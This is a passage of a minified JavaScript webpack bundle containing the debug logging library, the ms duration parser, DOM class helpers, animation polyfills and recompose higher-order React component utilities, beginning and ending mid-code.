Math.round(e/r)+"m";if(t>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},function(e,t,n){e.exports=function(e){function t(e){let n,o,i,a=null;function s(...e){if(!s.enabled)return;const r=s,o=Number(new Date),i=o-(n||o);r.diff=i,r.prev=n,r.curr=o,n=o,e[0]=t.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(n,o)=>{if("%%"===n)return"%";a++;const i=t.formatters[o];if("function"==typeof i){const t=e[a];n=i.call(r,t),e.splice(a,1),a--}return n}),t.formatArgs.call(r,e);(r.log||t.log).apply(r,e)}return s.namespace=e,s.useColors=t.useColors(),s.color=t.selectColor(e),s.extend=r,s.destroy=t.destroy,Object.defineProperty(s,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==a?a:(o!==t.namespaces&&(o=t.namespaces,i=t.enabled(e)),i),set:e=>{a=e}}),"function"==typeof t.init&&t.init(s),s}function r(e,n){const r=t(this.namespace+(void 0===n?":":n)+e);return r.log=this.log,r}function o(e,t){let n=0,r=0,o=-1,i=0;for(;n<e.length;)if(r<t.length&&(t[r]===e[n]||"*"===t[r]))"*"===t[r]?(o=r,i=n,r++):(n++,r++);else{if(-1===o)return!1;r=o+1,i++,n=i}for(;r<t.length&&"*"===t[r];)r++;return r===t.length}return t.debug=t,t.default=t,t.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},t.disable=function(){const e=[...t.names,...t.skips.map(e=>"-"+e)].join(",");return t.enable(""),e},t.enable=function(e){t.save(e),t.namespaces=e,t.names=[],t.skips=[];const n=("string"==typeof e?e:"").trim().replace(/\s+/g,",").split(",").filter(Boolean);for(const e of n)"-"===e[0]?t.skips.push(e.slice(1)):t.names.push(e)},t.enabled=function(e){for(const n of t.skips)if(o(e,n))return!1;for(const n of t.names)if(o(e,n))return!0;return!1},t.humanize=n(1643),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(n=>{t[n]=e[n]}),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t}},function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e,t,n,r){var o=t>=1.5*n;return Math.round(e/n)+" "+r+(o?"s":"")}e.exports=function(e,t){t=t||{};var s=typeof e;if("string"===s&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var a=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"weeks":case"week":case"w":return 6048e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*o;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}(e);if("number"===s&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=i)return a(e,t,i,"day");if(t>=o)return a(e,t,o,"hour");if(t>=r)return a(e,t,r,"minute");if(t>=n)return a(e,t,n,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=i)return Math.round(e/i)+"d";if(t>=o)return Math.round(e/o)+"h";if(t>=r)return Math.round(e/r)+"m";if(t>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},,,function(e,t){e.exports=function(){for(var e=arguments.length,t=[],n=0;n<e;n++)t[n]=arguments[n];if(0!==(t=t.filter((function(e){return null!=e}))).length)return 1===t.length?t[0]:t.reduce((function(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}))}},,,function(e,t,n){"use strict";var r=n(740);t.__esModule=!0,t.default=function(e,t){e.classList?e.classList.add(t):(0,o.default)(e,t)||("string"==typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))};var o=r(n(1650));e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")},e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}e.exports=function(e,t){e.classList?e.classList.remove(t):"string"==typeof e.className?e.className=r(e.className,t):e.setAttribute("class",r(e.className&&e.className.baseVal||"",t))}},function(e,t,n){"use strict";var r=n(740);t.__esModule=!0,t.default=void 0;var o,i=r(n(927)),a="clearTimeout",s=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-c)),r=setTimeout(e,n);return c=t,r},u=function(e,t){return e+(e?t[0].toUpperCase()+t.substr(1):t)+"AnimationFrame"};i.default&&["","webkit","moz","o","ms"].some((function(e){var t=u(e,"request");if(t in window)return a=u(e,"cancel"),s=function(e){return window[t](e)}}));var c=(new Date).getTime();(o=function(e){return s(e)}).cancel=function(e){window[a]&&"function"==typeof window[a]&&window[a](e)};var l=o;t.default=l,e.exports=t.default},function(e,t,n){"use strict";var r=n(740);t.__esModule=!0,t.default=t.animationEnd=t.animationDelay=t.animationTiming=t.animationDuration=t.animationName=t.transitionEnd=t.transitionDuration=t.transitionDelay=t.transitionTiming=t.transitionProperty=t.transform=void 0;var o,i,a,s,u,c,l,f,p,d,h,y=r(n(927)),m="transform";if(t.transform=m,t.animationEnd=a,t.transitionEnd=i,t.transitionDelay=l,t.transitionTiming=c,t.transitionDuration=u,t.transitionProperty=s,t.animationDelay=h,t.animationTiming=d,t.animationDuration=p,t.animationName=f,y.default){var v=function(){for(var e,t,n=document.createElement("div").style,r={O:function(e){return"o"+e.toLowerCase()},Moz:function(e){return e.toLowerCase()},Webkit:function(e){return"webkit"+e},ms:function(e){return"MS"+e}},o=Object.keys(r),i="",a=0;a<o.length;a++){var s=o[a];if(s+"TransitionProperty"in n){i="-"+s.toLowerCase(),e=r[s]("TransitionEnd"),t=r[s]("AnimationEnd");break}}!e&&"transitionProperty"in n&&(e="transitionend");!t&&"animationName"in n&&(t="animationend");return n=null,{animationEnd:t,transitionEnd:e,prefix:i}}();o=v.prefix,t.transitionEnd=i=v.transitionEnd,t.animationEnd=a=v.animationEnd,t.transform=m=o+"-"+m,t.transitionProperty=s=o+"-transition-property",t.transitionDuration=u=o+"-transition-duration",t.transitionDelay=l=o+"-transition-delay",t.transitionTiming=c=o+"-transition-timing-function",t.animationName=f=o+"-animation-name",t.animationDuration=p=o+"-animation-duration",t.animationTiming=d=o+"-animation-delay",t.animationDelay=h=o+"-animation-timing-function"}var g={transform:m,end:i,property:s,timing:c,delay:l,duration:u};t.default=g},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=void 0;if(e.constructor===Array)t=e.map((function(e){return e}));else for(var n in t={},e)e.hasOwnProperty(n)&&(t[n]=e[n]);return function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(t,Object.getPrototypeOf(e)),t},e.exports=t.default},,,,,,,,,,,function(e,t){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),u=0;u<i.length;u++){var c=i[u];if(!s(c))return!1;var l=e[c],f=t[c];if(!1===(o=n?n.call(r,l,f,c):void 0)||void 0===o&&l!==f)return!1}return!0}},,,,,,,,function(e,t,n){"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=e.length;if(t.length!==n)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}},,,function(e,t,n){"use strict";var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};e.exports=function(e){var t=e.data,n=e.multiSection;function o(e){var o=r(e,2),i=o[0],a=o[1];return n?null===a||a===t[i]-1?null===(i=function(e){for(null===e?e=0:e++;e<t.length&&0===t[e];)e++;return e===t.length?null:e}(i))?[null,null]:[i,0]:[i,a+1]:0===t||a===t-1?[null,null]:null===a?[null,0]:[null,a+1]}return{next:o,prev:function(e){var o=r(e,2),i=o[0],a=o[1];return n?null===a||0===a?null===(i=function(e){for(null===e?e=t.length-1:e--;e>=0&&0===t[e];)e--;return-1===e?null:e}(i))?[null,null]:[i,t[i]-1]:[i,a-1]:0===t||0===a?[null,null]:null===a?[null,t-1]:[null,a-1]},isLast:function(e){return null===o(e)[1]}}}},,,,,,,,,,,function(e,t,n){e.exports=n(1690)},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var a=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"children";i(this,e),this.cnt=1,this.obj=t||o({},n,[]),this.indexes={},this.childNodeName=n,this.build(this.obj)}return r(e,[{key:"build",value:function(e){var t=this.indexes,n=this.cnt,r=this,o={id:n,node:e};return t[this.cnt+""]=o,this.cnt++,e[r.childNodeName]&&e[r.childNodeName].length&&function e(n,o){var i=[];n.forEach((function(n,a){var s={};s.id=r.cnt,s.node=n,o&&(s.parent=o.id),t[r.cnt+""]=s,i.push(r.cnt),r.cnt++,n[r.childNodeName]&&n[r.childNodeName].length&&e(n[r.childNodeName],s)})),o[r.childNodeName]=i,i.forEach((function(e,n){var r=t[e+""];n>0&&(r.prev=i[n-1]),n<i.length-1&&(r.next=i[n+1])}))}(e[r.childNodeName],o),o}},{key:"getIndex",value:function(e){var t=this.indexes[e+""];if(t)return t}},{key:"removeIndex",value:function(e){var t=this;!function e(n){delete t.indexes[n.id+""],n[t.childNodeName]&&n[t.childNodeName].length&&n[t.childNodeName].forEach((function(n){e(t.getIndex(n))}))}(e)}},{key:"get",value:function(e){var t=this.getIndex(e);return t&&t.node?t.node:null}},{key:"remove",value:function(e){var t=this.getIndex(e),n=this.get(e),r=this.getIndex(t.parent),o=this.get(t.parent);return o[this.childNodeName].splice(o[this.childNodeName].indexOf(n),1),r[this.childNodeName].splice(r[this.childNodeName].indexOf(e),1),this.removeIndex(t),this.updateChildren(r[this.childNodeName]),n}},{key:"updateChildren",value:function(e){e.forEach(function(t,n){var r=this.getIndex(t);r.prev=r.next=null,n>0&&(r.prev=e[n-1]),n<e.length-1&&(r.next=e[n+1])}.bind(this))}},{key:"insert",value:function(e,t,n){var r=this.getIndex(t),o=this.get(t),i=this.build(e);return i.parent=t,o[this.childNodeName]=o[this.childNodeName]||[],r[this.childNodeName]=r[this.childNodeName]||[],o[this.childNodeName].splice(n,0,e),r[this.childNodeName].splice(n,0,i.id),this.updateChildren(r[this.childNodeName]),r.parent&&this.updateChildren(this.getIndex(r.parent)[this.childNodeName]),i}},{key:"insertBefore",value:function(e,t){var n=this.getIndex(t).parent,r=this.getIndex(n)[this.childNodeName].indexOf(t);return this.insert(e,n,r)}},{key:"insertAfter",value:function(e,t){var n=this.getIndex(t).parent,r=this.getIndex(n)[this.childNodeName].indexOf(t);return this.insert(e,n,r+1)}},{key:"prepend",value:function(e,t){return this.insert(e,t,0)}},{key:"append",value:function(e,t){var n=this.getIndex(t);return n[this.childNodeName]=n[this.childNodeName]||[],this.insert(e,t,n[this.childNodeName].length)}}]),e}();e.exports=a},,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=a(n(123)),i=a(n(642));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return(0,i.default)((function(t){return r({},t,"function"==typeof e?e(t):e)}))}),"withProps")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=c(n(743)),a=c(n(643)),s=c(n(123)),u=c(n(173));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,s.default)((function(e,t){return function(n){var s=(0,u.default)(n),c="function"==typeof e?e:function(t,n){return!(0,a.default)((0,i.default)(t,e),(0,i.default)(n,e))};return function(e){function n(){var r,o;l(this,n);for(var i=arguments.length,a=Array(i),s=0;s<i;s++)a[s]=arguments[s];return r=o=f(this,e.call.apply(e,[this].concat(a))),o.computedProps=t(o.props),f(o,r)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,e),n.prototype.componentWillReceiveProps=function(e){c(this.props,e)&&(this.computedProps=t(e))},n.prototype.render=function(){return s(r({},this.props,this.computedProps))},n}(o.Component)}}),"withPropsOnChange")},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}e.exports=function(e,t){if(o(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++)if(!r.call(t,n[a])||!o(e[n[a]],t[n[a]]))return!1;return!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(173)),a=s(n(123));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,a.default)((function(e){return function(t){var n,a,s=(0,i.default)(t);return n=function(e){function t(){var n,r;u(this,t);for(var o=arguments.length,i=Array(o),s=0;s<o;s++)i[s]=arguments[s];return n=r=c(this,e.call.apply(e,[this].concat(i))),a.call(r),c(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillReceiveProps=function(){this.cachedHandlers={}},t.prototype.render=function(){return s(r({},this.props,this.handlers))},t}(o.Component),a=function(){var t=this;this.cachedHandlers={},this.handlers=function(e,t){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]=t(e[r],r));return n}("function"==typeof e?e(this.props):e,(function(e,n){return function(){var r=t.cachedHandlers[n];if(r)return r.apply(void 0,arguments);var o=e(t.props);return t.cachedHandlers[n]=o,o.apply(void 0,arguments)}}))},n}}),"withHandlers")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(t),r=function(e){return n(e)};return r.defaultProps=e,r}}),"defaultProps")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(744)),i=s(n(642)),a=s(n(123));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,a.default)((function(e,t){return(0,i.default)((function(n){var i;return r({},(0,o.default)(n,[e]),((i={})[t]=n[e],i))}))}),"renameProp")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(744)),i=u(n(743)),a=u(n(642)),s=u(n(123));function u(e){return e&&e.__esModule?e:{default:e}}var c=Object.keys;t.default=(0,s.default)((function(e){return(0,a.default)((function(t){return r({},(0,o.default)(t,c(e)),(n=(0,i.default)(t,c(e)),a=function(t,n){return e[n]},c(n).reduce((function(e,t){var r=n[t];return e[a(r,t)]=r,e}),{})));var n,a}))}),"renameProps")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t);return function(t){return n(r({},t,t[e]))}}}),"flattenProp")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(123)),a=s(n(173));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,i.default)((function(e,t,n){return function(i){var s=(0,a.default)(i);return function(o){function i(){var e,t;u(this,i);for(var r=arguments.length,a=Array(r),s=0;s<r;s++)a[s]=arguments[s];return e=t=c(this,o.call.apply(o,[this].concat(a))),t.state={stateValue:"function"==typeof n?n(t.props):n},t.updateStateValue=function(e,n){return t.setState((function(t){var n=t.stateValue;return{stateValue:"function"==typeof e?e(n):e}}),n)},c(t,e)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,o),i.prototype.render=function(){var n;return s(r({},this.props,((n={})[e]=this.state.stateValue,n[t]=this.updateStateValue,n)))},i}(o.Component)}}),"withState")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(123)),a=s(n(173));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,i.default)((function(e,t,n,i){return function(s){var l=(0,a.default)(s);return function(o){function a(){var e,t;u(this,a);for(var r=arguments.length,i=Array(r),s=0;s<r;s++)i[s]=arguments[s];return e=t=c(this,o.call.apply(o,[this].concat(i))),t.state={stateValue:t.initalizeStateValue()},t.dispatch=function(e){return t.setState((function(t){var r=t.stateValue;return{stateValue:n(r,e)}}))},c(t,e)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,o),a.prototype.initalizeStateValue=function(){return void 0!==i?"function"==typeof i?i(this.props):i:n(void 0,{type:"@@recompose/INIT"})},a.prototype.render=function(){var n;return l(r({},this.props,((n={})[e]=this.state.stateValue,n[t]=this.dispatch,n)))},a}(o.Component)}}),"withReducer")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(e){return e};t.default=(0,r.default)((function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return function(r){var i=void 0,a=void 0;return function(s){return e(s)?(i=i||(0,o.default)(t(r)))(s):(a=a||(0,o.default)(n(r)))(s)}}}),"branch")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(e);return function(e){return n(e)}}}),"renderComponent",!1)},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(0),i=n(123),a=(r=i)&&r.__esModule?r:{default:r};function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var c=function(e){function t(){return s(this,t),u(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){return null},t}(o.Component);c.displayName="Nothing";t.default=(0,a.default)((function(e){return c}),"renderNothing",!1,!0)},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(745)),o=a(n(643)),i=a(n(123));function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,r.default)((function(e,t){return!(0,o.default)(e,t)}));t.default=(0,i.default)(s,"pure",!0,!0)},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(936)),o=i(n(123));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){var t=e.propTypes,n=Object.keys(t||{});return(0,r.default)(n)(e)}),"onlyUpdateForPropTypes",!0,!0)},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,o.default)((function(e,t){return function(n){var o=(0,i.default)(n),a=function(e){function n(){var r,o;s(this,n);for(var i=arguments.length,a=Array(i),c=0;c<i;c++)a[c]=arguments[c];return r=o=u(this,e.call.apply(e,[this].concat(a))),o.getChildContext=function(){return t(o.props)},u(o,r)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,e),n.prototype.render=function(){return o(this.props)},n}(r.Component);return a.childContextTypes=e,a}}),"withContext")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t),o=function(e,t){return n(r({},e,t))};return o.contextTypes=e,o}}),"getContext")},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(0),i=s(n(123)),a=s(n(173));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,i.default)((function(e){return function(t){var n=(0,a.default)(t);return(0,o.createClass)(r({},e,{render:function(){return n(r({},this.props,this.state))}}))}}),"lifecycle")},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=s(r),i=s(n(746)),a=s(n(742));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=function(e){if((0,a.default)(e))return e;var t=function(t){function n(){return u(this,n),c(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),n.prototype.render=function(){return"string"==typeof e?o.default.createElement(e,this.props):e(this.props,this.context)},n}(r.Component);return t.displayName=(0,i.default)(e),t.propTypes=e.propTypes,t.contextTypes=e.contextTypes,t.defaultProps=e.defaultProps,t}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(747)),o=i(n(123));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return(0,r.default)("propTypes",e)}),"setPropTypes",!1)},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(747)),o=i(n(123));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,o.default)((function(e){return(0,r.default)("displayName",e)}),"setDisplayName",!1)},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];return t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(746),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e,t){return t+"("+(0,i.default)(e)+")"}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0);function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=function(e){return function(t){function n(){return o(this,n),i(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),n.prototype.componentWillMount=function(){e(this.props)},n.prototype.componentWillReceiveProps=function(t){e(t)},n.prototype.render=function(){return null},n}(r.Component)}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(744)),o=i(n(937));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=function(t){return(0,o.default)(t[e],(0,r.default)(t,[e]))};return t.displayName="componentFromProp("+e+")",t}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(173),i=(r=o)&&r.__esModule?r:{default:r};function a(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}t.default=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.map(i.default),o=function(e){var t=a(e,[]),n=e.children;return r.reduceRight((function(e,n){return n(t,e)}),n)};return o}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1720),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return function(t){var n=e(t);return(0,i.default)(n,t),n}}},function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var 